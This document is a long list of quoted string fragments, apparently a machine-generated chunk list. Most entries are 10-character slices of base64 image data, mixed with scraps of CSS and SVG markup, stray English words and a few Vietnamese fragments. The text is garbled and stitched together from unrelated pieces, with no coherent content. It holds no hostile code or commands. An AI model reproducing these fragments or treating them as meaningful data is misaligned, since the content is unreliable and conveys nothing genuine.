"x/qOfuSJOl", "EfYmVNLgmm", "mcCE2lM21b", "WfX5n6G5Bf", "tK6ME8e7xH", "1oRjNTqdvD", "IAAD3Eve3/", "G3k1LdivSu", "I3EPpsEvFg", "zL06E3NvHx", "aqyWcAV8jT", "9yzWaU7iXm", "b13d95Awrm", "b4l59s743b", "D0U5h7mnkW", "+vd4z8O96y", "r-select: ", "JeyTHdlsAA", "Kf/+T8DX3K", "SeOfr", "VFQ8bMfk7i", "ZjcJJ18R/H", "AyKxf9zbkX", "UDITntLmb9", "Op2+OcTNcA", ".3295 288.", "b+4oWXetiz", "suE5cC6NR1", "ANLnIAgIfx", "CjJfuoGlhJ", "2MRV5CPuJZ", "YcnPvx/qOf", "jk81vczMdF", "qftDyxh6mu", "8HUhpvRuIA", "a1NgVptXMl", "w2qa4J+4N3", "SF0C+HMv4A", "Cq/Kf/+T8D", "TFnZSpaTsl", "Hc8/lencQ9", "4+J3GvvnQn", "N8tJ3NOd4U", "AABQJu5t68", "UZAGDApcgn", "awHVMsCJHn", "vQhxT9wbnR", "4p7Vy9evnN", "t8VJ3CtNHE", "lnEQKhOPYl", "+Xuoc8p1hH", "pkS1R2ntyL", "65z1bRP3AF", "jKPp18tTMs", "qdlvjybjXS", "pgEAgJv20U", "ZU/MK8N06V", "9Ke7V9jovr", "TC3MPcswhz", "AGCn3ka+Ie", "iXnETxL0tT", "31WnbkliXt", "ILG9i/5zuH", "C7JDXBmebd", "7XIS93Rnak", "wT97LEvTRx", "pdExDxG6m2", "HzzkGHEvZM", "y8xM9xVruG", "PJ3HP4hwdl", "nALp0gF42M", "ehLgn7iWmx", "4t5KJ3FPdy", "aWqBOGY9jH", "6padO7Gv1W", "O5xnbO+beI", "npr5WuiVPl", "AQCwXw6VAA", "MAgEUOtwAA", "96uFTJtbLh", "Xo+n1cCwZw", "tkU9+qb9b1", "8R//+3//+g", "3rl68fKe4d", "a4MO+NU2Vq", "dkF2/B1Iab", "xxlBZyYa2p", "tgus+mVGMe", "3es9yHUmcz", "+LiJ3kbl1n", "iw7CTuKTPL", "5g3BK4JzmO", "f7lcLmTa3P", "haxsve7BZM", "3ZNU2bdOK6", "SYe24m5l6N", "iSKE0GJh7m", "zM7w275B7r", "h14aZwqM/Z", "0bRWNfF8uM", "FZqhDiemvv", "okZnwxzz83", "E0CzxJxjQp", "2Y3yd9Qufc", "A74x1qghH9", "pqs1zwOQd3", "HXI2Y53DPz", "eDbqDFsbct", "X/zr/Jh852", "iIEAAADxD1", "CUF0sAAGBz", "RRae+Fetd8", "thdxbKO6V6", "WbtpzpL3U3", "pofk/Cc5X8", "28R5V1carM", "641EYu6tY1", "+rYpbw1U3I", "5592hXc7bz", "5Rb85n9PP3", "Up8rE3LNNP", "4Xi3tWLl+9", "EZ5p3S2SCV", "1JjYJpnc6k", "KAEAoOxy5B", "mmoSVLSujB", "Ool7HjNxb6", "AN7oi3zi3s", "rVfNbmCkDI", "bznBPazPcG", "2sMyYfQgih", "l+mLiX3hT3", "snPjP2ieRt", "6Yp5jmd2ex", "WWM/1Smvi+", "ZtMljOnmXw", "OEAy/7sDUt", "yOZh4ihpgm", "c53GPHfdBz", "L2zs+/j4o5", "BOIe+JehLj", "dfne7/ktX8", "pr/+miTmDm", "YAuHaCXDUy", "p1b0Pupdf1", "ovEfcShzs4", "nCoTc882+Q", "P7HmpeH/Mn", "sQ9cW90Stw", "3tvHjFPkAA", "nu5TXHv2lX", "kAwM6//tM/", "8JR8AADDGS", "syyM7wacc/", "o8OEBAADwS", "gAAO9Ef+cS", "C4QtwT9yLE", "5X0McE3jnV", "z8dBMX/v19", "ò nhà mày ", "94mHwI7ROL", "prJo3N08sR", "t9tJ3Ctugr", "3RS17/J8nW", "6WVmpvuKNd", "ewBCnZosA2", "ulzfbDxL30", "DfmtvnAjI2", "oIcyx+MReG", "jnS/dwPMpZ", "b36ZseFVTb", "iHwAA8JAXB", "PwthdxbKO6", "y+Leupt+cq", "vX1MzD196k", "cMB8J3HP6r", "Yp74t7gDfM", "yKxf9zbkXn", "yG8yN/13me", "QxzQ3KYp0U", "mvXOcItT34", "mZh7NV6yoY", "DQgvvIR9wj", "BAJc4JAAA3", "mHMrU94kbx", "x6Tlz3DvUy", "FdTuKe7kyt", "Jx27eFlDEh", "DPjGss095M", "d9mjtWfiQ8", "5O4V5o4gLg", "xHmHuaeA4W", "0sT37ZKBk4", "i3EPkAgMfu", "cHZadxD1lZ", "0gO+L95DPl", "3xL365tJDW", "d4l7lYtd3E", "7x4X61kGlz", "42VvdgsmdD", "FsiMyNmcD8", "WH9o2pqOsg", "I3Mvt3d0s7", "45IFfEvLa/", "/fTk7xcIvk", "uSFw3cy0Oo", "YS5h7mnojD", "eSa4KJQ5wz", "3IsQ98S90S", "nkifw73X8h", "1oEOi+IWqa", "rfkHmHwIIY", "2RE8r0yU3S", "QYOqS", "caUwZWdTHb", "AC88E3kI+6", "d+s41G2DUL", "Ym0KzGrzSm", "bl/nRYwjzw", "OxcGsfUhtQ", "L72uL9amwK", "JRzC9y61Uz", "OvFvYXIBwC", "x2F7N+fbxX", "BVwYAPBp+P", "K6TPc0zFnu", "Ih8AAACzef", "dSZzOTzwsa", "uBM826JTLA", "W6EZoL6YjI", "9lJcQ8AADg", "704gen4VNP", "V9tbHBD3pm", "TuLeaJTVmY", "LgZTunadO9", "J3CPu1SDu+", "gSdlau5u0n", "/ETKtJJlOX", "XpeKBP3uO0", "+66yf59V3+", "aSzCVN3PAp", "YXIBwCM8jA", "/pdkxH1Q/b", "SfJDnKfEvY", "yzyHe7KLt2", "B1CECwgA4D", "eR6yAQA2SN", "GZx0AQAgDt", "+u8mUzcKzv", "MfMQzNVIDd", "7d+ulkmfZt", "zHBGd0SGpC", "pkdrf90+Vt", "Windows", "LOZqZ8LB+d", "7+og3/X58X", "MfMKYFqXuB", "1NMnqdnbrO", "w99LM+GSYe", "yea+Z+/ztl", "ChhShYImf5", "pad4dWIez4", "HQvc883rEj", "AAEXinrgXI", "q/Ad9frehO", "dW+2HybuXS", "Vs+aFtY7rK", "7rdxzl+XBB", "0eylqW3OtN", "IXv+Bd+bme", "H2d1sz3ad7", "pnEHXhqnyo", "Rzi3FvufK6", "idyFeV+cKr", "NbBGwMAwCf", "FHdEn1hvci", "YV9capM/bx", "22mbTJYyl7", "G5F3yXdwsf", "DBzHzId7Ms", "+4lpsS97s3", "zmOCMzokNa", "0TZwq07I23", "HYzdsCipho", "cAwD4xPABA", "KO9Rpdk0Sz", "QITGh6Ay8x", "coNRHyzSdT", "/E1xL7p5xL", "cf55DveWP7", "EvdKE9s5iX", "qcx734Rn7l", "mruM8GzXTX", "fSmuFfb67y", "7bFiXsLncQ", "FBZmHuYexZ", "M9HQwsTcqz", "S3pWpwcbr1", "kpO4Z1u8hd", "T8dljAPPI1", "61zCpC87n1", "qzPIs7znhF", "+61PrzFprg", "br+XxeCXSl", "szZSAku21l", "eHinuVZ57/", "pZpg/rvmll", "NDUhOIe0kT", "8wAjyGzbky", "Xvdm+2Hi3m", "GvvjlM3AMA", "SQAAAGyaF1", "L+6kTF0rq3", "iOByDv+HC/", "Rb85n9PP36", "OPZItb6OEM", "wS50XMyUDI", "Vmf7CnHdaJ", "cyAHY+4oCE", "xFTnpsgHAA", "xiHuuSHuAQ", "ud3FvIfIBA", "1vfKSNjx9E", "FeLkghLYIc", "Y53OPHOeTr", "WNi7ulTT2J", "bLdCN0F5MR", "ecfUM23Fsk", "6edMUZ60KE", "zMOcc9sJO4", "wOeDDykAAA", "p8S90mb7Ye", "3FPmVl2hlc", "AAIAduxz5x", "M0zOyYzDZ/", "NhN1skwf1n", "hU6+QbGeYp", "65TFwKoNN2", "WTG2qsljEF", "Jt47bBj7iz", "NZoDHkFknp", "nSIEBnE6bu", "Yxzzh3/3P8", "0sk+tFkjoT", "vybzdrnsb2", "NO2HgsP0qY", "duPfiRTPt8", "7CTuKTPLzv", "+y8vV5JMO2", "iOWqWtrbBP", "pr4bkxyILI", "AA7kTeQT98", "7tY0439946", "F0VdKVazsS", "J98QTuRzgT", "SxzTRS7UyT", "uYY5Lp966q", "4U92p7nRdW", "e6VnXeHdjm", "OZEKxqdbJN", "4h8AADrufd", "dPJMu3bznB", "FMaThjz/Jt", "k3e7zUywIk", "S2XiUsBdOo", "8ol7SeIeAA", "wXcztX3ivr", "79dPJMu3bz", "mage-posit", "3d3MLtxpuO", "H7TOKbWpb6", "zXjT31Al23", "3bkHvpdX2x", "nbquxJGpr6", "GATxD1xL0L", "XNPnVeEnWk", "wAckw/wACc", "p7hU2xb3cp", "cpmhQamddD", "Jd3CxtD3Ax", "N9sP22/cW4", "NMnqdlvjyb", "HLgpnnj3eI", "/3wh10ZRdy", "AHItPnXTCx", "hlglgRuhkm", "zz83E3Kvxk", "Yp5ehlm0im", "9/iYfQggh5", "AaeOiWJSaJ", "cdlz+Y9tnE", "EKdLNPQkiU", "or: #fff;\n", "PpviVJmYe7", "UnjDAQAAif", "G8891Vh8zv", "S1xYd4bp8r", "E504MXOKV4", "l7i1fFN/sm", "VtGrNsICSn", "rb44T9wCAd", "6b1oZU9fW6", "ewz3ZxVswt", "x/oKdTpZJp", "tn-contain", "H4FLRzopk/", "tUHspt4Bzw", "iXsLncQ93W", "kF+6HIzcbF", "YGZbFOhmkr", "TmdD5pMqxG", "LjXtSnyAQA", "QVR4nOzdd5", "JhtD/d83ac", "laLFONsZPr", "vnOFuLcQ+Q", "hxBCCK0VL1", "Hte53g54p7", "bmL6yxuzcT", "D37rN+VuoU", "fkv2zPJ1m3", "OYibXPyPjV", "nOI3EmM5vH", "CdIt6nSlum", "kh207RIN03", "kyfVj3TStj", "c2+SXEvSdw", "E3e47Q1j2d", "/cAwBgjJ/g", "BT7msBTNDq", "YyOIzot0zG", "1fFN/smxb0", "NfFiQwh9Om", "bSmLatopHv", "xNcS+6mf5x", "/HxRz0zQif", "q27Ke7VN8e", "1xDwAAIAYf", "nXpZO/YDxG", "MdAtjV5Mc1", "JHwiN0wuz8", "YqbVJJOpS0", "prpZJnmjFD", "v+ZmxXzRvA", "NIELEQBgEp", "PEPcE/cixL", "C5EMIIbRbv", "UjW/hZkyEJ", "647Wv1s744", "LPiAAQAAgF", "Y6L6y2Ke6J", "7tWZ9jgNZh", "AWElf5BP3s", "yT8o+EjPZo", "FPP0MswkeN", "ufcmTD6EEH", "sZcZ9yAG5p", "o7fvE4/dvC", "Q+4fL8lCDy", "rqZ3/9C2rw", "Hz6oFfcGiX", "JTu3GlMGWx", "/5IC6C2epw", "vinv1zc4LT", "b4l59c5y4B", "+wL5p5x8hF", "7nVvth8m7i", "yTkyHNjEOZ", "rRYpxNjL9d", "DlFJci590T", "3tJ+9S/58A", "Thzv+I1fPe", "AAAgE/FOPI", "/9cH/ybfC8", "mGpIuUytQd", "O8W9ysU3iH", "HvjVJlaLVK", "/nLvdvZpjp", "o+JvJY6HQg", "OoIlOhmkrm", "Ik7pUntnIS", "yQx1KTH/9N", "yk7inzCw7w", "swky4Ztcwt", "PYsw9zD3VB", "YxTzezTdKb", "NZwITaUzbV", "D1wUzjx7vE", "wLf4OvJtim", "yIe9lJcQ8A", "ZZ6UfSRmsk", "ns9J3LNYpz", "e+Jeirg3e/", "AA2nmBAgCA", "FveFPcq+0t", "DPe62Az4xh", "Zpn3bGe5pb", "qvVqIdPmls", "LItLnlMnEp", "Gb0kTnS6aB", "oVJszE3BP1", "3WiYQ9yQnc", "HrzAKcUDcV", "AAYRcjn7jX", "+41ik6NlnU", "e3/4df7cCA", "dTuKe7kytS", "uVlUzDTHpl", "28LaCICcen", "X1jNt1o33e", "GKhTxuOZa7", "ZhPS4U7cKh", "dzaY6P4GkZ", "ton-paddin", "2495sAAADH", "8Wbntx8/yf", "WxHdMvd+Oh", "a3zRboRmgv", "GOFBAoBV+K", "0/IXZJaoIz", "Vjviqc7vc+", "2T4l6SuAcA", "cmrtgRsUvz", "ZB0kVKZuuN", "S6eKa996hn", "5IXDdzLQ6h", "nZMXG6i78K", "h4NyP9x/9z", "mViD2fpWfC", "iN3UO+CZ4K", "SBok/c4bc3", "NDM+Geaem4", "wXN1hX1xqk", "3PvtXLPXZY", "2D5r3HtA4D", "NvlQQ0ADkb", "tGBqU5XFIr", "8BVMbbkbjA", "5dOmoOjhGm", "e0VILpJWZW", "TXCmebdEJl", "mdIyHmcedy", "L2nTH6XVuv", "WbiTpZpg/r", "79v6UvpwcS", "Toz3sUprZE", "t0QmWJUjzm", "IcwNR9nSO6", "0uLcQ+QAAA", "xG7eWbHZKb", "CbXOyN1JjL", "L+KAcW8h8g", "wsz09thIAs", "DYmdf+BwEA", "9WU7inu4MT", "EfAIBniXvi", "eti0x5nf8j", "fZo7Zn4iGd", "Vr4lSZlrXp", "ruFmamt8NA", "0S90qb7QeJ", "ix1IMSRcpl", "AAbozABwAA", "W6cO6b1oZU", "KYkrPpvrry", "c7UisQ9q5O", "8r0yU3SSZf", "DNQp4/HMtV", "J9SJJnYlMf", "V6fu125h7o", "hxT9xLTIl7", "99Lh/RGB69", "gJxL2ki7gk", "z0ncs1inOY", "zKW7WiecSr", "rhSmLDbVvs", "b15m+JefbN", "TCTuiXsR4p", "QTqb9DOLZB", "QMK5lqdLJP", "+0tjoh70zf", "P51Cf76Uzo", "AASdRj5xL0", "Z8Mc8/NxNy", "nMS9pIm4J0", "oQ0Z77vkLs", "QDAADuBD4A", "FoMzO8Nu+Q", "NyfzosYR54", "+tNbBJM73Q", "BACAgxL3gk", "Da4LZnmWO+", "WliU0Ljhbn", "mOFUm5p5t8", "OXO1mhL+6k", "1GxmaiTZfq", "/uJO7pzrtD", "4szEzJW4uL", "aeuO1r9bO+", "83mJe2Xn3a", "Ool7ub3TAX", "N3tynu1TeX", "I76WSaDFxM", "tk29kmKeo2", "NPXWCnbfXK", "muJfbFPdar", "U2bdOK6atW", "dC9OYDo+1f", "qcjmVBsqnX", "uLeC//wwQ+", "GlmHMrU94k", "LgcopbgWP+", "d630IdSYz+", '"white"></', "OqZnOpq58d", "uaW2Ge91t/", "ipT4j9ONjT", "PlQPHBROPP", "wM9xslXc5S", "/+l3fGf7/U", "EUOtwAAwKp", "EttAU", "5t8hFM73Ir", "PPPej7LsQN", "cJvnGsC3sw", "zOHMQ9s5G4", "8V+7eI1pqg", "wPciOQ75vM", "ORafOumEje", "429of1myEd", "fuRYh70zYf", "e5h7jlQmHt", "o+AAD2zMMs", "WJrZzEPd15", "LAQinzEvW1", "OyHwzkAAEC", "9TzNPLMJPg", "ibmnj51hfm", "TifL5PNNkU", "hSNw7duA6c", "line-block", "el1frE2BWW", "MWTO3RoDto", "uKZR3TvTiB", "l7gAQB2pD3", "Q7LaVeTz9a", "3putYdNca+", "0Zv1lOmHmD", "ntVJ3NvnJO", "ata", "MQ9s5G4BwD", "DyVqY5wq07", "cM+MYQ+/lf", "Pibmnj71JC", "r: pointer", "fTnfL6mO7Y", "AAB7OS+Qj7", "x02aBjvgQU", "3jmOaljrPp", "UapFinI1Mi", "sdV7MvB4RY", "8/zl/y9R+S", "cSVrWOaHJO", "7Az8VrfYp+", "lmmfdsZ7mn", "fBedmbzpmf", "92b7YeJe+l", "LziDuFcdkn", "xr7a3OCDuT", "75oEeAODkx", "XapjQ2eQSq", "0eHZSdxT5l", "lgJFZv+5ty", "3mLjQKV+fT", "qT950MxIPL", "AM+Y2m39C7", "EULoE4rNHy", "then", "TY7JTOh8Us", "O6FycwHZ9q", "fznOsflB35", "lJVezYQOEO", "uPd0sKmaaY", "7Qz3tNZ3uP", "lxVC6CWEuY", "4m5p089idl", "j3CStzcY4V", "Pol74YHe7z", "d8sj8n1Z0i", "b4D1T7XP8v", "++ztvQMFcq", "UxXxA0pnm8", "/WpiWAUZm/", "L19U8z38eM", "9psP0jcS2+", "Oy0TiHuSk7", "OyWCfFPId7", "nH068WpmWA", "RDGxNzD3NP", "HybupTfFvd", "RE6Web9LWz", "PPtBXLAp3F", "UzQKSDOcO8", "1Pcq2+OE/c", "QudEJPqBUu", "jnTL6WJ79s", "KhjRnbKgbl", "Tzom8jiaeY", "J3KsvvdVJ3", "WMhCS3SYxr", "V6iKPLsNvn", "mS2IS3rnym", "hmxD3ing/i", "XqH3I8zgs5", "0HH5g2kPaj", "wNaRgPmu/7", "e5V2Qz4xh5", "59giZX7VOA", "FVqOdMvpYn", "xL7cp7rVcG", "cc5flwQbXB", "eOTYe65mZh", "Lvb2FT3/2d", "A/M/XwTDf5", "zy87wasQ9n", "w81oXMAci0", "1R3EvuinuZ", "r3mw/TNxL7", "OeYUv5Erk/", "/ef/QzV8Sp", "9Vu652ocxz", "TMenml5mZr", "aJ+8ZuaMmS", "QKZb5cLvfh", "K7WQ7prZXS", "euBch7ol7o", "TpZ5jnck12", "MuY2seu0Pe", "LGdk7inO0e", "97Doszxjtn", "xtNv+E2CWp", "mHuaeRZh7m", "cIXKebkfB+", "Qm9iM0Cnwt", "XGv5croZjt", "ozzm7UxDnW", "+nu+6dHKzq", "8eMwDOBiTS", "2hq9fZ947O", "vi3uab4l59", "0QGtnN7nxH", "L6y2Ke4dJ+", "IVsO+bbf33", "+QDAID98PA", "Dd5gAQAABn", "L3bM7okNQE", "MsLdbdlaNs", "qNnX8EbFLP", "CSQt42Vvdg", "0HetGsb90O", "6R4Tpr4Yew", "CK0WmwxqF+", "n/L/mIe7ev", "A8Ru3lmx2S", "+8djN2wKKm", "H3KtB3PP5X", "Zzl9GfXn5W", "d5UAAgQtwT", "nUZNlQEwuz", "CcnZciAAAI", "zhXpFDPvRX", "p7PSdyzWKc", "xPTXX5PE3I", "3DIBzAidLH", "9Mv8Uzr/XL", "PdV6zhlglg", "uCfuRYh7m4", "/5m3wIoU8g", "ZoUGpnXQyT", "lxT9yLEPfE", "BP3Fq+Kb/Z", "OTUm4WuF7/", "VqY5wq07gD", "Fh2UncU2aW", "M147.66 28", "GPcWIh8AnI", "n1+Z+huQX7", "imuLfepsgH", "QaXPLZeJSA", "ACOzft3bkH", "lEQVT/ChKx", "nU+qJKth+i", "LYtJnU61Tw", "czEvbVO4p7", "TtDYb41SZN", "V4l74l6EuC", "/Kzm3psw+R", "yec+R3eOeQ", "HoxaDMzvDb", "4zLPfjjKAz", "vhEAkAADfs", "yHcO+P5pTA", "7lUuNn0XkQ", "7b65UE075Z", "0sb5st0I3Q", "DzT3/QoXYg", "z/t53pmhE6", "cwtoJBpzgg", "0+aWx+RkSD", "4nP8kCIdNf", "V2fxhi1ypn", "ud2GPce/o9", "7Fp046YeOx", "rxD3fQOLeN", "fTPps4fZfH", "0EIoVnC3Bu", "1qsQGgD8Lc", "zYBv7JH2sz", "rGYOtFdkZE", "8omfvrfT1j", "jzmSlrpt+Z", "XikLBJtnxi", "Vd+1d8bAAD", "z8Uc+M0Mky", "zT4hdkprgT", "GSKUQ601ar", "p3FypnXgkE", "kmn2+KdPq6", "P8up2DiOaV", "W4NAJAAC89", "5|2", "n9/H16bBP3", "i87BnudbAZ", "dx7Ld+x3od", "Vf7MMbZzNT", "lMrj9D6tR1", "Vm/7m3IvfS", "b83kt5jh3j", "Zd3mSs3Qxv", "GqZf8jNjv2", "nvytRg43Vq", "1IstH4TJhx", "VBTmXokZnw", "k06AkmNBIY", "ph2QAAOCQP", "ottom: cal", "xHvRLiHvVQ", "9yrb3ZcWGV", "EPZ+TuBceS", "MvZHyjv/3t", "7Wqc+iSaub", "Z9yAG5p647", "Ap7uU2xb2W", "Y7oXJzAdn2", "06KewAAwO1", "CmOdwTwMWM", "lMnEpgE5dB", "3zEbiHkBTv", "YFqXuByglO", "t633veZCAA", "aIe+Je05Vt", "uhGaC+mOSO", "6UgmFJtqnX", "+CzNlICS7b", "OhOZ+vqnme", "b4p79c124l", "6tr+IdDZh6", "CYuBdB5dIl", "PfYM/GrTlb", "lLAXQeXeKY", "JM21ZOV6ml", "0PfZ7j3vWU", "padding-le", "tmP1PiIGZe", "QDgJDz8AwD", "I/0UWnvpW+", "QeJe7m9O3F", "gv12bncI8A", "0E3ZO6Fvyb", " 228.55 29", "f50WMI88DQ", "4Gc7BGUvO0", "eMfrXh5IIQ", "FWm/w4kEOO", "BH4+EGgNMT", "M8Nr8w6515", "z632sCnu1T", "djN2wKKmHB", "zyLHfI/cNl", "getsgPc5cd", "nRT3Mssi3v", "ji9FZkPQ40", "7caUwZbGp9", "/WrId7vIBD", "mDPeUGgOZ8", "bdooosldmN", "9RsZmok2X6", "V9/sI+6liX", "MDKxD1xL+K", "RkVZnHOKe2", "oU9+qbXXcU", "pjhVJuaebf", "QBgDnFv4z/", "GtnsLneyia", "f/gP/1766B", "aubB3T5JjM", "MOUyM10HcR", "AzwUWhzBnu", "Yyfny7Xp3q", "pnmRYlMw1M", "V9q3Timkrl", "dd+0Mqaurd", "Pfx4zAM4GJ", "gI9bFLmso2", "3wE07vcStX", "AACfAz6YAA", "j7+3yAcAwB", " mã", "AMAYE0OnwA", "7JDXBmebdE", "3EmZmrZTUu", "4xpL5iFOpO", "92Oqaj6YTs", "f+czxEJ1kk", "VTiHSmrVap", "cYh7pmNxD0", "QKtgllT6a+", "vosGfasywG", "nwXd4tbAxx", "u8ztDdwvyQ", "NJKYY2dAy5", "cU6uRff/Yy", "XApjmoelGG", "5JXs48JXTG", "qmuFffrO/N", "ObarZ9Olmn", "HuWcR5h7mn", "wdyvAJlPuV", "EsTpUo3vwh", "5ypr/cK/Dd", "SNwD2Az/F5", "KzUKeZKQup", "dxL01Nsd+G", "TuAcA2ePMB", "StlgWDzzPi", "xtqZZchnK5", "Q+QAAALbLC", "Fea2MNJ3LM", "cj/OCDoz0d", "/VcrcwM70d", "llM5023pzJ", "ehtxLr+uLt", "uPdavmO9D6", "7rA46Ln8w7", "viX8HyIAAO", "qYfolPzP2i", "Hf14uU7xb3", "jVidLHP77q", "343ucpYz/e", "zrU6WyfUiS", "TiB6fhU08v", "pm3lQl1oac", "+VIp+4BwAA", "EhfmvXGqTK", "GO2dq9bO+O", "UqftDyxh6u", "cWOtlF1/YX", "OCzvdMeqNu", "JQcRAAC6fP", "Acg7PtyvFj", "fvinFuMs38", "syTso/ETHY", "L9szydLFNf", "SyzPtb2NR3", "5dga0jAbMN", "b5A3PP57gc", "xP30pviXm2", "MPcswhzD3N", "W0Uj35fLDA", "waoccT4zJb", "p46WaataJZ", "RVmcc4p7ZS", "ZNlLt3VOqH", "G/a+H+Hmi/", "LOs39g1T/z", "oprh3u82W2", "VkpyZfnyNT", "ing-top: c", "6iXzi3pRNc", "09uc5WvTfe", "E/fEvQhxb5", "aUUsUxdOtk", "0U9zLLIt76", "7i3+qa417A", "0HWre6Ziwc", "zYVjEo96fD", "fy-content", "/yPXdAX5z7", "NAA4EHFP3I", "Il6h1yP84I", "njDYC0L2Y2", "9eFMTPP4R4", "NW+esbcN6Z", "8EPcAfgm/t", "fEvdJm+2Hi", "jv93qPnCTT", "BNLTdW+hkF", "DwzfmEemPv", "ition: fix", "L21TuKe7qx", "74yE//DgC7", "OTH3LMLcw9", "y8O7TLSdzT", "3Et9SAXPKi", "SctH0oJmjg", "8gn7vXcag+", "    width:", "qszHj3Bo7v", "r5PmYEnglM", "p7uU2xb3NN", "ypa2v09n3i", "H1ZDsmrNZ/", "QAAABl4pGP", "XeceiEj3CS", "/ABAMAk4p6", "O2VQzK/emw", "xcwInSzzdq", "79aU7OYl7x", "NCkY+4Z3US", "1RuLzFCHEt", "8ZR04Anjnd", "cAwAAwrwhA", "g8EOdw77V8", "UQ9JFSmXqj", "LNO+7Qz3tD", "pjp9puPmJx", "KAOjhM20Ad", "7UCtDZgKm9", "98apMrVapB", "9zLEfdyc+I", "jDjVTrVjUK", "2sD/EzXAS9", "xBIyN5OOzy", "hHngaSwyQx", "OYEAADTeY1", "0Gd8Dny343", "fq5pljIQkt", "e7BRM6m+rY", "gd/qFvuUnK", "nufSWbN2Vs", "9c0McU/cu3", "bUR7zdqahT", "zNxxmSeyAJ", "sdkJnQ+qWZ", "P+Q7B3yi8f", "1TuKe7qxD3", "ZMPIYQQqok", "EJPqBZ+Zfo", "fcczhDk4h7", "WMfHeYciNG", "e4h84t7jl+", "Wyg9CezkTd", "4FX7L94u//", "7s32w8S99K", "s2DeCYwkcq", "X4yUb2piYe", "1suE5cC6Dy", "8inU2YuuNR", "pk1DK3gEKm", "NdHJ8v0ozc", "YuYIYF4xAq", "MxDU+1Z6GP", "Ye/uYmHv61", "2W71jvQ6gz", "ELsHp/avvG", "6z5t7Z6kyr", "V0sPRg4p7F", "Hngai8xQhx", "55MqyWqYfs", "+RHAQAAOL0", "-family: s", "9 284.11 1", "dd5jxDEJsG", "O+3EnNlKeh", "hAbjMzHRfs", "XU4l7iUh7n", "ZnpvmINt0w", "AA7M+93zMA", "nvRTXHvdpu", "hE6WuXRX69", "foP3d3MLtx", "7ZSNwDgOnw", "CrpKLWf6pT", "1EYu6tY1jH", "S9KHEPAADY", "WO43yjpcpY", "gO2hhzOvFb", "xbrxnuMUzH", "/IjNDJMqeZ", "Y0JXTGJSsS", "Phc/nD1+Xp", "cS8R0RXAMT", "Hc+nn61MC0", "kbScfE4rPQ", "OKe2UjcA4B", "ZqZ+Lhyc+/", "vRtzzOYl7F", "lY3xzGv9Ms", "t7626Ke/XN", "4l5wBnGvOi", "oE4Zj2eu3f", "D3MPccKMy9", "6WJ7ZzEPd0", "AnIm4J+5Fi", "catch", "4pv81Qv+3f", "L6669JYu5A", "aEF6nVAbMd", "++g35p6q33", "EvfSm+Jefb", "twbnnvyDZ6", "MXG5ib5TZe", "MjdSYy9bVf", "jcs9+OMoDM", "L2oZiggcMc", "Z6aOf+znIq", "OeaZikDIdl", "qu/ybqH8IL", "nxC7JDXBme", "eDXins9J3L", "m40Ea03ZVN", "Z9RUhZt5fR", "9GONsZupnz", "erhUybWy4T", "OAyL+gAABs", "Hy0B4eSPnZ", "vzN5dI5Onh", "uKe9FNcS+z", "MBGiHviXoS", "GfZxgsUxzu", "xL3IiOtzjj", "mbS8Zmkk2W", "x-width: 8", "zMS9tU7inu", "So2E3WyTB/", "CZmbScdnkk", "+69/HJPm+K", "zFkHSRUpm6", "eXO9BfmDYF", "4BwAAHwM+e", "Y1G5cKUxZb", "qhxxPjMlvD", "BpYr2Vqbv1", "SdyzLd7C6f", "4t8qmuNe5K", "LEPXFvdE7c", "dLIwAAsCpx", "HuedAYe6lm", "wwNSu2kk2k", "8ZINbUzMPc", "psU3cZ5NoN", "4o7Qf+6Wh8", "ccCZ4K84h3", "08ky7xSQ+9", "9y61UzW9hp", "(#mask0_64", "vvn/nS2emO", "cG5x76nl93", "AEN9EPvGT7", "I+vzj2yj3O", "kw/euNBlY3", "bJQICcLce6", "1pq9N6x7XO", "qgEANkDcE/", "sW9xPDzmyI", "sAAACv8OEI", "rlcV6YS/Ro", "PZiGtnsLne", "AOzM9cgn7i", "dLFP/zhXpF", "left: 39.8", "hLdm8ugcnT", "hbG7imUd07", "bGIr7ZTYkv", "1gYvIhhBB6", "7qnGsilwLX", "XWFfnCpTP2", "G+IeAAB8VP", "kz7tjPc01r", "0|1|3|6|4|", "oRb6hBmPZQ", "bZDvu0XGPj", "fJ24Qu6l3w", "IFQqa/3Cvw", "cc+1dCcnca", "eTZdq3neGe", "NcarMGrb80", "5O3JfzsdcX", "a/irPv8ztD", "7GUzRtLXWu", "r2MaErJjGp", "h8UuVYDdMv", "1M/ZscU/cS", "EPAACOzMEb", "Q75vMjf997", "kLBJtnxi/N", "cyTkuy4ONO", "u7VmJh8CCG", "295 225.99", "ACAASURBVH", "X7SMZHH0cx", "Ji52B3+oW+", "4Nzon7pU22", "zAAAgAElEQ", "NDJMu9vYVP", "UmcYdeLRpF", "ypPX5x1Msy", "92UJjpfMuV", "vCyhirk0e6", "3Lx2e/y3j8", "ulOywTinuQ", "text>\n\n   ", "E6SO82veCY", "QQhh8CD0V5", "/qFjohJtUL", "AnTIez1y79", "dU9srpToTo", "zunn1buLe1", "M+OTYe65mZ", "TXp9NcapMz", "/fSm+JefbP", "kAANgCD6UA", "YAgDM5zOUA", "J8v0Yd03rY", "cQ5geh/9xt", "3XqaFtG0U0", "ADg7lyPfOK", "EDhznO3K/o", "Nca+fr+IDA", "pbe6kx/Yd4", "8ff9QzI3Sy", "8wsO8OrEfd", "94U92p7nRd", "gAAFDmhQIA", "3E3Ovxks2t", "vbVO4p7urE", "Mx21lQzi+3", "ACIEPfEvQh", "fuAcA98QIN", "2Sfhny6LOs", "BXLAp3FTK5", "C351PiN1dM", "uCfuRYh74l", "KT9CmOS8ey", "u3fjpZpn3b", "kyqfaph+yc", "MSXudW+2H3", "8346vughRj", "q/wTKTYrVU", "H/ybfC8Q9h", "4AcW/2prg3", "VwV3+wj7qW", "GY+3JMR/su", "Z7bLsA3flc", "mZW0Ah05wR", "iZ9xcRMsE3", "k-type:lum", "4078NI4FWZ", "RpM5Epr7+a", "X2G459rpwc", "+Abe6xRQz6", "l1sT+ZHqrM", "/gD+RHAQAA", "QAAgAhvWAA", "4o13DIBzAi", "1ZhhNTIlqj", "Lgn7kWIe+J", "whKmvgZrFv", "PCWzN5dI5O", "a88sZWTuKc", "lrnfpWrHfF", "aYapis2uQS", "2zkbgHAAAv", "NibmHuSd2W", "h7lmEuYe55", "eZ79P8imcC", "MuVp6Az3UE", "NodUdRM/C7", "BMPcw9yzC3", "R93xO4p7FO", "wAAAKbxJgY", "5yLyhjbto+", "8KL4h4AwAE", "P1cODj34/1", "3PPgcLcSzP", "twE0Y26z+S", "+yxwpKMlow", "5xDwDmwxsC", "13nHohI9wk", "+qxi8aP/Lc", "ca++eXFA3J", "3TUfXDdkzt", "eBubFAGScp", "RuIsw9zD2L", "AAAAKANL5G", 